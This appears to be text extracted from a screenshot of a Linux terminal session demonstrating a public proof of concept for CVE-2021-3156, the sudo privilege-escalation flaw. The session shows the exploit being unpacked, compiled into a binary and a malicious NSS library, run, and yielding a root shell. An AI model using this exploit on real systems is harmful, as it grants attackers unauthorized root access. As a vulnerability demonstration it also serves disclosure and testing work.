 test@parallels-Parallels-Virtual-Platform: ~/CVE-2021-3156
test@parallels-Parallels-Virtual-Platform:~$ ls
CVE-2021-3156_nss_poc_ubuntu.tar.gz
test@parallels-Parallels-Virtual-Platform:~$ tar -zxvf CVE-2021-3156_nss_poc_ubu
ntu.tar.gz
CVE-2021-3156/
CVE-2021-3156/hax.c
CVE-2021-3156/Makefile
CVE-2021-3156/lib.c
test@parallels-Parallels-Virtual-Platform:~$ cd CVE-2021-3156/
test@parallels-Parallels-Virtual-Platform:~/CVE-2021-3156$ ls
hax.c  lib.c  Makefile
test@parallels-Parallels-Virtual-Platform:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
test@parallels-Parallels-Virtual-Platform:~/CVE-2021-3156$ ls
hax.c  lib.c  libnss_X  Makefile  sudo-hax-me-a-sandwich
test@parallels-Parallels-Virtual-Platform:~/CVE-2021-3156$ ./sudo-hax-me-a-sandw
ich
**** CVE-2021-3156 PoC by blasty <peter@haxx.in>
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
#
360漏洞云